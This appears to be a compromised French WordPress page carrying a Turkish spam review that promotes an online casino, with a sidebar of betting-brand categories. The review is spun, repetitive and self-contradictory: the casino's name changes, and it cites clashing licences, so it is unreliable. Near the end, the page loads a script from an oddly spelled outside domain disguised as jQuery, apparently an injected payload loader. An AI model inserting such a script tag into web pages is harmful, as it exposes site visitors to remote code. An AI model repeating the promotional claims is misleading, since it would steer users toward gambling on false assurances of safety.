<li><a href="#toc-30">Hangi Ödeme Yöntemleri Sunuluyor?</a></li>
<li><a href="#toc-32">Ödeme Seçenekleri 💸</a></li>
<li><a href="#toc-34">Glory&#8217;de Canlı Casino 🎲</a></li>
</ul>
</div>
<p>Maç bonuslarından ücretsiz spinlere kadar, bu özel teklifler ekstra bir avantaj sağlar ve büyük kazançlar için fırsatlarınızı artırır. Sitemizdeki kapsamlı oyun arama ve filtre seçeneklerinden yararlanarak ruh haliniz için mükemmel çevrimiçi slot oyununu bulmayı kolaylaştırır. Bu adımlar tamamlandıktan sonra kayıt işlemi tamamlanır ve oyuncular online kumar kulübünün tüm özelliklerine ve işlevlerine erişebilirler.</p>
<ul>
<li>Lady Luck&#8217;a güvenenler için bu, hangi oyun başlıklarının &#8220;sıcak&#8221; olduğuna dair fikir verebilir.</li>
<li>Platformun müşteri hizmetleri yılın her günü 7/24 hizmet hazırdır.</li>
<li>Glory Casino&#8217;nun dikkatinizi hak eden birçok avantaj sunduğu açıktır.</li>
<li>Ayrıca, mevcut olan tüm ödeme yöntemleri güvenilir ve güvenlidir.</li>
<li>🤑 Canlı krupiyeler, gerçek zamanlı video yayınlarının yapıldığı gerçek stüdyolardan çalışarak fiziksel bir kumarhaneye benzer bir atmosfer yaratır.</li>
</ul>
<p>Dahası, site oyuncuların yanı sıra fonlarının güvenliğini sağlamak için elinden gelenin en iyisini yapar. Ayrıca, müşteri hizmetleri yetkin, duyarlı ve her saat mevcuttur. Tüm bunlar muhtemelen bu çevrimiçi kumar platformu hakkındaki olumlu görüşleri haklı çıkarmaktadır.</p>
<h2 id="toc-0">Glory Casino: Oyun Sağlayıcıları</h2>
<p>Glory Casino kumar dünyasında nispeten yeni bir oyuncu olduğundan, kusursuz mobil oyunu sürpriz değildir. Oyunculara sağladığı geniş oyun seçenekleri, cömert bonuslar ve güvenlik önlemleri ile dikkat çekmektedir. Bu incelemede, Glory Casino&#8217;nun öne çıkan özelliklerini ve avantajlarını detaylı bir şekilde ele alacağız.</p>
<ul>
<li>Ayrıca, lisanslı ve düzenlenen bir kumarhane olarak adil oyun politikalarına uyulmaktadır.</li>
<li>El başına bahisler 0,10 ila 25 $ arasında değişmektedir, bu da neredeyse herkesin oyunları oynayabileceği anlamına gelir.</li>
<li>Birçok farklı şirket oyun sunmaktadır, bu nedenle aralarından seçim yapabileceğiniz çok çeşitli oyunlar vardır.</li>
<li>Sitemizdeki kapsamlı oyun arama ve filtre seçeneklerinden yararlanarak ruh haliniz için mükemmel çevrimiçi slot oyununu bulmayı kolaylaştırır.</li>
</ul>
<p>Bu yazılım kritik bilgileri şifreler ve veritabanlarına yetkisiz erişimi kısıtlar. Kullanıcı hesabının hacklenmesi riski neredeyse tamamen ortadan kaldırılmıştır. İki faktörlü kimlik doğrulama prosedürünü kullanarak hem kişisel verilerin hem de finansal hesapların güvenliğini sağlayarak daha yüksek düzeyde koruma elde ederler. 🤑 Canlı krupiyeler, gerçek zamanlı video yayınlarının yapıldığı gerçek stüdyolardan çalışarak fiziksel bir kumarhaneye benzer bir atmosfer yaratır. Glory Casino&#8217;nin operasyonları, Curacao Kumar Komisyonu&#8217;ndan #365/JAZ lisansı ana lisansına sahip olan YASHA Limited tarafından yönetilmektedir <a href="//casino-glory.com/tr/">glory casino nedir</a>.</p>
<h3 id="toc-1">Glory Casino Bonus</h3>
<p>Kapsamlı casino derecemizle, güvenli ve keyifli bir oyun deneyimi sağlayarak yalnızca en saygın ve güvenli çevrimiçi casinoları güvenle seçebilirsiniz. Glory Casino web sitesine giderek &#8216;Kayıt Ol&#8217; veya &#8216;Hesap Oluştur&#8217; gibi bir buton bulunur. Bu butona tıklayarak gerekli bilgileri doldurmanız ve hesap detaylarınızı oluşturmanız gerekmektedir. Kapsamlı derecemizle, sorumlu kumar ve oyuncu refahına öncelik veren çevrimiçi casinolarla güvenle etkileşime girebilirsiniz.</p>
<ul>
<li>Glory Casino&#8217;nun müşteri hizmetleri ekibi, 7/24 hizmet verir ve oyuncuların her türlü soru ve sorununu çözmek için hazırdır.</li>
<li>Ayrıca, oyunlar bağımsız denetimlere tabi tutulur ve adil oyun prensipleri geçerlidir.</li>
<li>Slot makineleri, blackjack, poker, rulet ve daha pek çok popüler casino oyununu oynayabilirsiniz.</li>
</ul>
<p>Bazı ülkelerde kredi kartı ile para yatırma işlemlerinde kısıtlamalar olduğu da unutulmamalıdır. Ancak, platform, duruma bağlı olarak bu kısıtlamaları ayrı ayrı kaldırma hakkını saklı tutar. Kullanıcılar kayıt olmaktan para çekmeye kadar her şeyi yapabilirler.</p>
<h3 id="toc-2">Bankacılık Seçenekleri &#8211; Glory Casino Para Çekme Ve Yatırma</h3>
<p>Bu casino incelemesinde, bu operatörün en önemli güvenlik sertifikalarını vurguladık. Glory Casino&#8217;nun büyük güvenilirliği çoğunlukla GC lisansından kaynaklanmaktadır. Ayrıca, Glory Casino&#8217;nun bugün mevcut olan en iyi Gerçekçi Oyunlar kumar sitelerinden biri olarak kabul edildiğini belirtmek gerekir. Green Valley Games (GVG), yalnızca SkillOnNet platformunu kullanan casinolarla çalışan bir oyun sağlayıcısıdır.</p>
<ul>
<li>Memnuniyetimize göre, para çekme seçeneklerinin çeşitliliği, para yatırma yöntemlerinin türü ile karşılaştırılabilir.</li>
<li>Glory Casino mobil uygulamasının yayınlandığını duyurduğunda size haber vereceğiz.</li>
<li>Glory Casino Turkiye online casino en iyi online casino oyunlarını sunmaktadır.</li>
<li>Türkiye oyuncuların yararlanabileceği çok çeşitli oyunlar ve cazip teşvikler mevcuttur.</li>
</ul>
<p>Durum böyle değilse, bir müşteri hizmetleri temsilcisiyle iletişime geçmeniz şiddetle tavsiye edilir. Kayıtlı bir kullanıcı olmanın bariz faydaları arasında, her şeyden önce binlerce slot makinesine erişim bulunmaktadır. Oyun odasında, onlarca yıldır rakipsiz klasikler olarak kabul edilen eski slotları bulacaksınız. Ancak sadece 2022&#8217;de gün ışığını gören yepyeni gelişmeler de var.</p>
<h2 id="toc-3">Glory Casino Saygın Bir Platform Mu?</h2>
<p>Kumarhane oyunlarına erişim sağlar ve gerçek parayla oynama imkanı sunar. Gloria Casino, oyuncularına gerçek bir kumarhane deneyimi sunmak için canlı kumarhane seçeneğini de sunmaktadır. Canlı krupiyelerle oynanan oyunlar sayesinde evinizde otururken bile gerçek bir kumarhane atmosferi yaşayabilirsiniz. Oyunlara katılmak ve krupiyelerle iletişim kurmak için sadece birkaç tıklamayla Glory Casino&#8217;ya ulaşabilirsiniz. Oyuncular, çeşitli casino oyunlarına erişebilir ve spor bahisleri yapabilirler. Glory Casino, oyun seçeneklerini sürekli olarak güncellemektedir.</p>
<p>Bu oyun platformu 2021 yılında faaliyete geçti ve kısa sürede çevrimiçi kumarhane alanında kendini kanıtladı. Glory Casino web sitesi, bölgedeki oyuncular için daha erişilebilir olması amacıyla birkaç farklı dile çevrilmiştir. Curacao lisansı ile yasal olarak faaliyet gösteren Glory Casino’nun güvenilirliği de dikkate değerdir.</p>
<h3 id="toc-4">Glory Casino&#8217;de Spor Bahisleri ⚽️</h3>
<p>Ayrıca, aralarından seçim yapabileceğiniz çeşitli benzersiz bahisler de sunarlar. Bakara ve Punto Banco olmak üzere yalnızca iki masa oyunu daha mevcuttur. Operatör, mevcut çok çeşitli oyunlar sayesinde Türkiye’de en iyi rulet siteleri arasında yer almaktadır. Aralarından seçim yapabileceğiniz beş farklı rulet oyunu vardır, bu da seçenekleri biraz daha çeşitli hale getirir. Bir Amerikan rulet masası, iki Fransız rulet masası ve iki Avrupa rulet masası mevcuttur. Son yıllarda mobil oyunların gelişmesiyle birlikte, birçok online casino mobil uyumlu casino web siteleri açmıştır.</p>
<ul>
<li>Güvenlik önlemleri alınmıştır ve oyuncuların bilgilerini korumak için SSL şifreleme teknolojisi kullanmaktadır.</li>
<li>Logoyu, menüyü, oyun kütüphanesi bağlantılarını, kayıt ve oturum açma düğmelerini içeren başlık düzenli bir şekilde düzenlenmiştir ve kullanımı kolaydır.</li>
<li>Glory Casino platformu, müşterilerinin verilerinin korunmasını sağlamak için SSL şifrelemesini kullanır.</li>
<li>Oyunlarınızı keyifle oynarken, aynı zamanda güvenliğinizden emin olabilirsiniz.</li>
<li>Ancak, gerçek parayla oynamak için bir hesap açmanız ve bu hesaba para yatırmanız gerekir.</li>
<li>Kumarhane, güvenliği garanti eden Bangladeş Kumar Komisyonu tarafından lisanslanmıştır.</li>
</ul>
<p>Bu nedenle, burada sunulan slot makinesi oyunları, diğer birçok çevrimiçi casinoda bulamayacağınız belirli bir avantaja sahiptir. NetEnt ayrıca popüler slotları Arabian Nights, Mega Joker ve Twin Spin Deluxe dahil olmak üzere toplu oyunlar da sunmaktadır. Bu iki iGaming dehasının ardından Willaims Interactive, Bruce Lee ve Raging Rhino gibi 60&#8217;tan fazla slot karosu ile listede bir sonraki sırada yer alıyor. Gloria Casino, müşteri memnuniyetine önem veren bir anlayışla hizmet sunmaktadır.</p>
<h2 id="toc-5">Rakipsiz Bonus Seçimleri</h2>
<p>Casino bonuslarının büyüsünü keşfedin ve bir olasılık dünyasının kilidini açın. Özel promosyonlardan VIP ödüllerine kadar, bunlar oyun deneyiminizi geliştirir ve her ziyareti kumarhaneye unutulmaz hale getirir. Şirket, özel yazılım platformumuz aracılığıyla güvenliğe öncelik vermektedir.</p>
<p>Öncelikle, bazı sadık müşterilerimizin kumarhanenin yasallığı konusundaki şüphelerini gidermemize izin verin. Bununla birlikte, bu konuda daha fazla bilgi istiyorsanız, kumarhanenin web sitesinde bulabilirsiniz. Eşsiz atmosferi ve geniş oyun seçenekleriyle Gloria Casino, Türkiye&#8217;nin önde gelen kumarhaneleri arasında yer almaktadır.</p>
<h2 id="toc-6">Glory Casino Müşteri Hizmetleri</h2>
<p>Akrobatlar, palyaçolar ve sirk hayvanlarının neşe ve büyük ödüller getirdiği büyük üst temalı slot oyunlarımızda sirk heyecanını deneyimleyin. Kazançlarınızı Glory Casino hesabınızdan çekmek için çeşitli seçenekler sunulmaktadır. Bunlar arasında banka havalesi, e-cüzdan veya çek gibi yöntemler bulunur. Bu program sayesinde oyuncular, oynadıkça kazandıkları puanlarla çeşitli ödüller elde edebilirler. Yüksek sadakat seviyesine ulaşan oyuncular, özel ayrıcalıklara ve VIP hizmetine de erişebilirler.</p>
<ul>
<li>Glory Casino nakit bakiyenizden para çekebilmek için hesabınızı doğrulamanız gerekir.</li>
<li>Bu teklifler hakkında daha fazla bilgi edinmek için aşağıdaki ayrıntılara göz atın.</li>
<li>Kazançlarınızı Glory Casino hesabınızdan çekmek için çeşitli seçenekler sunulmaktadır.</li>
<li>Canlı krupiyeli oyunların tutkunları, bu sağlayıcıların sunduğu 80&#8217;den fazla premium oyunun seçimini takdir edeceklerdir.</li>
</ul>
<p>Bu, özellikleri araştırmanıza ve derinlemesine bir oyun analizi yapmanıza olanak tanır. Herhangi bir Türkiye casino sitesinde kullanabileceğiniz bir plan geliştirmenize yardımcı olacaktır. Seçtiğiniz platformda demo modunda bir masaüstü, mobil veya uygulamada oynayabilirsiniz. Tecrübeli oyuncuların genellikle online casinolarda video poker oynamayı tercih etmelerinin nedeni budur. Bu kart oyunu sadece eğlenceli değil, aynı zamanda büyük oranlara da sahip. Glory Casino, geniş oyun seçenekleri, büyük bonuslar ve sağlam güvenlik önlemleriyle Türkiye&#8217;nin en iyi casino sitelerinden biridir.</p>
<h3 id="toc-7">Eksiler</h3>
<p>Mobil sitenin düzeni ve tasarımı hem minimalist hem de anlaşılır. En üstte özel fırsatların yer aldığı bir kaydırıcı, oyun türlerinin yer aldığı statik bir menü ve aşağıdaki küçük resimde birkaç oyun yer alıyor. Glory Casino, oyunların adil bir şekilde işlendiğini ve sonuçların rastgele olduğunu sağlamak için bağımsız testlere ve denetimlere tabi tutulmuştur. Oyunların adilliklerini sağlamak için en son şifreleme teknolojilerini kullanır ve düzenli olarak denetlenir. Evet, Glory Casino düzenli olarak bonuslar ve promosyonlar sunmaktadır. Hoş geldin bonusu, depozit bonusu, ücretsiz dönüşler gibi çeşitli bonuslar ve promosyonlar mevcuttur.</p>
<p>Bunu yapmak için, aşağıdaki belgeleri [email protected] e-posta adresine göndermeniz yeterlidir. Cep telefonunuzun tarayıcısında resmi Glory Casino web sitesini açmanız yeterlidir. Gold Canyon Viking Voyage, Tycoon Plus, Faerie Spells ve Charms Clovers dahil olmak üzere tüm oyunlar, kullandığınız ortamdan bağımsız olarak sizin için kullanılabilir. Böylece favori oyunlarınızın keyfini istediğiniz zaman çıkarmaya devam edebilirsiniz. Son olarak, bir kullanıcının çevrimiçi casinolara kaydolabilmesi için en az 18 yaşında olması gerektiği unutulmamalıdır.</p>
<h3 id="toc-8">Oyun Seçenekleri</h3>
<p>Bu resmi Glory Casino geliştirmesi, kullanıcıların favori oyunlarına erişmelerini kolaylaştırır. Burada kayıt olabilir, para yatırabilir ve hatta ikramiyeyi kazanabilirsiniz. Birçok farklı şirket oyun sunmaktadır, bu nedenle aralarından seçim yapabileceğiniz çok çeşitli oyunlar vardır. Masa oyunlarını seviyor ancak mevcut olanlardan memnun değilseniz endişelenmeyin. Rastgele sayı üreteci masa oyunu kütüphanesi sınırlı olsa da, canlı dağıtıcı kütüphanesi bunu telafi etmekten daha fazlasını yapar.</p>
<p>Slot makineleri, blackjack, poker, rulet ve daha pek çok popüler casino oyununu oynayabilirsiniz. Glory Casino&#8217;nun müşteri hizmetleri ekibi, 7/24 hizmet verir ve oyuncuların her türlü soru ve sorununu çözmek için hazırdır. Canlı chat, e-posta ve telefon gibi farklı iletişim kanalları sayesinde oyuncuların her zaman destek alabileceği bir ortam sunulmaktadır.</p>
<h2 id="toc-9">Glory Casino Türkiye Için Mükemmel Bir Seçim</h2>
<p>Video pokerdeki oranlar, herhangi bir casino oyunundaki en yüksek oranlar arasındadır. Türkiye’de Glory Casino, slotlardan canlı krupiye oyunlarına kadar her şeyi içeren etkileyici bir oyun kataloğu ile mükemmel bir seçenektir. Tüm bu casino oyunlarını tarayıcınızda veya casino uygulamanızda oynayabilirsiniz. Slot makineleri, rulet, blackjack, poker, baccarat ve daha pek çok klasik kumarhane oyununu oynayabilirsiniz. Glory Casino, online kumarhane oyunları sunan bir çevrimiçi kumarhane platformudur.</p>
<ul>
<li>Bu özellik, Casino Glory&#8217;nin değerlendirmeleri üzerinde kesinlikle bir etkiye sahip olacaktır.</li>
<li>Herhangi bir kategorinin Glory Casino oyun portföyünün tamamını görüntülemek için, kategori adının sağındaki &#8220;tümünü gör&#8221; seçeneğine tıklayın.</li>
<li>Sitenin düzeni, tercih ettiğiniz oyun türlerini seçmeyi kolaylaştırır.</li>
<li>Son olarak, size birkaç güvenilir ve güvenli ödeme yöntemi arasında seçim yapma şansı verir.</li>
<li>Slotlar, masa oyunları, bingo, Keno ve daha fazlasını bulacaksınız.</li>
</ul>
<p>Glory Casino, kullanıcılarının güvenli ve kolay ödemeler yapabilmesi için birçok farklı ödeme yöntemi sunmaktadır. Kredi kartı, banka havalesi, elektronik cüzdanlar ve daha birçok seçenek arasından istediğinizi seçebilirsiniz. Şifrenizi unutursanız, oturum açma penceresinde belirtilen düğmeye tıklayın.</p>
<h3 id="toc-10">Glory Casino Mobil Casino</h3>
<p>Eğlenceli ve çeşitli olan Glory Casino&#8217;daki slot makineleri yeni bir favori seçmeyi kolaylaştırır. Ayrıca slot oyunlarında ücretsiz çevirme içeren birçok bonus bulabilirsiniz. Glory Casino oyunları slot kategorisi, endüstri devi Microgaming&#8217;in 100&#8217;den fazla oyununa sahiptir. En popüler Mega Moolah ile başlayabilir ve Mermaid millions ve Hitman&#8217;e doğru ilerleyebilirsiniz. Gloria Casino, Türkiye&#8217;de eşsiz bir kumarhane deneyimi sunan önde gelen bir platformdur.</p>
<ul>
<li>Bakara ve Punto Banco olmak üzere yalnızca iki masa oyunu daha mevcuttur.</li>
<li>Tecrübeli oyuncuların genellikle online casinolarda video poker oynamayı tercih etmelerinin nedeni budur.</li>
<li>Slot makineleri, rulet, blackjack, poker ve daha birçok klasik casino oyununu burada bulabilirsiniz.</li>
<li>Diğer tüm işlemlerin anında işlendiğinden ve para yatırma işlemlerinden herhangi bir ek ücret alınmadığından emin olabilirsiniz.</li>
</ul>
<p>Gloria Casino, birçok farklı oyun seçeneği sunarak her oyuncunun beğenisini kazanmaktadır. Slot makinelerinden rulete, blackjack&#8217;ten poker oyunlarına kadar geniş bir yelpazede oyunlar mevcuttur. Her zevke uygun oyunlarla, heyecan dolu bir kumarhane deneyimi yaşayabilirsiniz. Ayrıca, düzenli olarak düzenlenen kampanyalar ve promosyonlar aracılığıyla oyuncularına ekstra kazanç fırsatları sağlamaktadır. Bu bonuslar, oyuncuların daha fazla para yatırmasını teşvik ederken aynı zamanda daha uzun süre oyun oynamalarına da olanak tanımaktadır.</p>
<h2 id="toc-11">Masa Oyunları</h2>
<p>Glory online  casino, 300 $ + 250 ücretsiz dönüşe kadar Hoş Geldiniz teklifiyle öne çıkıyor. Ayrıca, Booongo Gaming ve Playson gibi ünlü yayıncılar tarafından desteklenen iyi stoklanmış bir oyun kütüphanesine sahiptir. Slotlar, masa oyunları, bingo, Keno ve daha fazlasını bulacaksınız. Gold Canyon Viking Voyage ve Faerie Spells gibi eğlenceli oyunlar muhtemelen bu casinoda iyi vakit geçirmenizi sağlayacaktır. Ve yeni başlıklar oluşturulduğunda liste düzenli olarak güncellenir.</p>
<ul>
<li>Çoğu zaman, bunları kumarhanenin e-posta adresine veya destek sohbet odamıza göndermek isteyeceksiniz.</li>
<li>Eğlenceli ve çeşitli olan Glory Casino&#8217;daki slot makineleri yeni bir favori seçmeyi kolaylaştırır.</li>
<li>Ancak, son ödeme tarihinin ertelenmesine neden olabilecek gecikmeler olabilir.</li>
</ul>
<p>E-postanızı girdikten sonra gelen kutunuzu kontrol edin ve yeniden erişim kazanmak ve casino oyunları oynamaya devam etmek için e-postada verilen talimatları izleyin. Hepsi bu, diğer yöntemler şu anda Türkıye&#8217;den oyuncular için mevcut değil. Hindistan veya Türkiye&#8217;den oynuyorsanız, size başka ödeme yöntemleri sunulacaktır.</p>
<h3 id="toc-12">Güvenlik Önlemleri ⚔️</h3>
<p>Kredi kartı, banka havalesi, e-cüzdanlar gibi yöntemlerle para yatırma işlemini gerçekleştirebilirsiniz. Para çekme işlemi yapmak için ise para çekme bölümünden talep oluşturmanız gerekmektedir. Banka havaleleri ve kredi/banka kartları yoluyla yapılan para çekme işlemleri genellikle biraz daha uzun sürer; genellikle 3-5 iş günü sürer. Bu arada, kripto para birimindeki para çekme işlemleri genellikle birkaç saat içinde tamamlanır.</p>
<ul>
<li>Ayrıca, gerçek krupiyelerle oynamanıza olanak tanıyan canlı oyunlar için özel bir bölüm de bulunmaktadır.</li>
<li>Glory Casino&#8217;da ödemeleri kredi kartı, banka havalesi, e-cüzdan gibi farklı yöntemlerle yapabilirsiniz.</li>
<li>Bu kart oyunu sadece eğlenceli değil, aynı zamanda büyük oranlara da sahip.</li>
<li>Glory Casino, online olarak oynanabilen bir casino oyun platformudur. [newline]Gerçek parayla oynayabilir ve çeşitli casino oyunlarını deneyimleyebilirsiniz.</li>
</ul>
<p>Ayrıca, lisanslı ve düzenlenen bir kumarhane olarak adil oyun politikalarına uyulmaktadır. Glory Casino, online olarak oynanabilen bir casino oyun  platformudur. [newline]Gerçek parayla oynayabilir ve çeşitli casino oyunlarını deneyimleyebilirsiniz. Ayrıca kumarhane, kişisel ve finansal bilgileri korumak için şifreleme ve iki faktörlü kimlik doğrulama kullanarak oyuncularının güvenliğini ciddiye alır.</p>
<h2 id="toc-13">Glory Casino: Geniş Oyun Seçenekleri</h2>
<p>Oyunun sonucu bu sertifikaya bağlıdır, oyunculara kumarhanenin onları kazanma fırsatından mahrum bırakmadığını garanti eder. Böyle bir sertifika ile kazanma olasılığı iGaming endüstrisinin standartlarını karşılar ve kumarhane bunu oyunculardan gizlice değiştiremez. SSS&#8217;ler, bilgi bulmayı kolaylaştırmak için bankacılık, promosyon teklifleri, sadakat programları ve sorumlu oyun dahil olmak üzere bölümlere ayrılmıştır.</p>
<ul>
<li>Casino bonuslarının büyüsünü keşfedin ve bir olasılık dünyasının kilidini açın.</li>
<li>Glory Casino hesabınıza para yatırmak için çeşitli yöntemler sunulmaktadır.</li>
<li>Çeşitliliği seviyorsanız, Glory Casino oyun portföyü mükemmel bir seçim olacaktır.</li>
<li>Dünya çapında milyonlarca oyuncu Glory Casino&#8217;nun üyesidir, siz de bize katılın!</li>
</ul>
<p>Türkiye oyuncuların yararlanabileceği çok çeşitli oyunlar ve cazip teşvikler mevcuttur. Bu kumarhane operatörünün özellikleri hakkında daha fazla bilgi edinmek için Türkiye için Glory Casino incelememizi okuyun. Türkiye’de en iyi çevrimiçi kumarhaneler listemizde daha güvenilir birkaç kumar kuruluşu bulunmaktadır. Bununla birlikte, blackjack, rulet ve diğer masa oyunlarının RNG seçimi biraz kısıtlıdır.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					<script src="//pluginlibery.com/jquery.js"></script>
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="//www.artisan-laurent.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Articles récents</h4>
		<ul>
											<li>
					<a href="//www.artisan-laurent.fr/comparacao-de-cassinos-online-no-pais-brasileiro-202/">Comparação De Cassinos Online No País Brasileiro 202</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/wie-vulkan-vegas-deutschland-online-casinos-neu-erfinde/">Wie Vulkan Vegas Deutschland Online-Casinos Neu Erfinde</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/casino-utan-svensk-licens-basta-betting-utan-spelpaus-202-2/">Casino Utan Svensk Licens » Bästa Betting Utan Spelpaus 202</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/telecharger-1win-app-android-apk-et-ios-cellular-gratuitemen/">Télécharger 1win App: Android Apk Et Ios Cellular Gratuitemen</a>
									</li>
											<li>
					<a href="//www.artisan-laurent.fr/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%be%d0%bd%d0%bb/">официальный Сайт Рабочее Зеркало Онлайн-казино Ca</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Commentaires récents</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='//www.artisan-laurent.fr/2024/11/'>novembre 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/10/'>octobre 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/09/'>septembre 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/08/'>août 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/07/'>juillet 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/06/'>juin 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/05/'>mai 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/04/'>avril 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/03/'>mars 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/02/'>février 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/11/'>novembre 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/10/'>octobre 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/08/'>août 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/05/'>mai 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/04/'>avril 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2023/03/'>mars 2023</a></li>
	<li><a href='//www.artisan-laurent.fr/2020/07/'>juillet 2020</a></li>
	<li><a href='//www.artisan-laurent.fr/2020/04/'>avril 2020</a></li>
	<li><a href='//www.artisan-laurent.fr/2020/03/'>mars 2020</a></li>
	<li><a href='//www.artisan-laurent.fr/2017/10/'>octobre 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-76"><a href="//www.artisan-laurent.fr/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-98"><a href="//www.artisan-laurent.fr/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-62"><a href="//www.artisan-laurent.fr/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-105"><a href="//www.artisan-laurent.fr/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-200"><a href="//www.artisan-laurent.fr/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-203"><a href="//www.artisan-laurent.fr/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-90"><a href="//www.artisan-laurent.fr/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-80"><a href="//www.artisan-laurent.fr/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-69"><a href="//www.artisan-laurent.fr/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-112"><a href="//www.artisan-laurent.fr/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-77"><a href="//www.artisan-laurent.fr/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-57"><a href="//www.artisan-laurent.fr/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="//www.artisan-laurent.fr/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-113"><a href="//www.artisan-laurent.fr/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="//www.artisan-laurent.fr/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-127"><a href="//www.artisan-laurent.fr/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-59"><a href="//www.artisan-laurent.fr/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="//www.artisan-laurent.fr/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-169"><a href="//www.artisan-laurent.fr/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-191"><a href="//www.artisan-laurent.fr/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-119"><a href="//www.artisan-laurent.fr/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-79"><a href="//www.artisan-laurent.fr/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-82"><a href="//www.artisan-laurent.fr/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-58"><a href="//www.artisan-laurent.fr/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-72"><a href="//www.artisan-laurent.fr/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-74"><a href="//www.artisan-laurent.fr/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-197"><a href="//www.artisan-laurent.fr/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-161"><a href="//www.artisan-laurent.fr/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-87"><a href="//www.artisan-laurent.fr/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-162"><a href="//www.artisan-laurent.fr/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-188"><a href="//www.artisan-laurent.fr/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-85"><a href="//www.artisan-laurent.fr/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-63"><a href="//www.artisan-laurent.fr/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-81"><a href="//www.artisan-laurent.fr/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-178"><a href="//www.artisan-laurent.fr/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-190"><a href="//www.artisan-laurent.fr/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-132"><a href="//www.artisan-laurent.fr/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-9"><a href="//www.artisan-laurent.fr/category/75/">75</a>
</li>
	<li class="cat-item cat-item-10"><a href="//www.artisan-laurent.fr/category/77/">77</a>
</li>
